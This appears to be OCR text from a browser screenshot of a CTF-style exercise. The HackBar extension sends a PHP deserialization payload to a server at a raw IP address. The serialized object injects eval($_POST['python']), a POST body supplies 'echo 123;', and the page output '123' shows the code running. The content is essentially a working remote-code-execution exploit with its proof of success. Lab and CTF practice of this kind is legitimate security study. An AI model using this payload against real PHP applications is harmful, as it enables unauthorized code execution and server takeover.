 Not secure 8.134.37.86:22587/?poc=O:1:"B":1:{s:1:"a";O:1:"A"...
Apps Gmail YouTube Maps Reading li
123
Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://8.134.37.86:22587/?poc=O:1:"B":1:{s:1:"a";O:1:"A":1:
{s:4:"code";s:23:"eval($_POST["python"]);";s:3:"abc";s:0:"";}}
Enable
POST
enctype
application/x-www-form-urlencoded
Body
python=echo 123;
ADD HEADER